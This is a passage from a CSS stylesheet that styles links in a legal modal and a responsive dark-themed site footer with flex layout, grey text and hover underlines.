}

.modal-legal a {
    color: #1d9bf0;
    text-decoration: none;
}

.modal-legal a:hover {
    text-decoration: underline;
}

/* Responsive Footer Layout Links */
.site-footer {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px 15px;
    padding: 16px;
    font-size: 13px;
    color: #71767b;
    border-top: 1px solid #2f3336;
    background: #000;
}

.site-footer a {
    color: #71767b;
    text-decoration: none;
}

.site-footer a:hover {
    text-decoration: underline;
}
</file>
